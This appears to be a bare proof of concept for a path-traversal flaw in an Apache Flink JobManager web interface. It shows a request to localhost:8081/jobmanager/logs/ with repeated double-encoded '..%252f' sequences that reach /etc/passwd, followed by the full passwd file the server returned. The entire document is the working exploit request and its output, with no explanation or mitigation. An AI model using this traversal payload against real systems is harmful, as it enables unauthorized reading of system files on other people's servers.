 localhost:8081/jobmanager/logs/..%
localhost:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh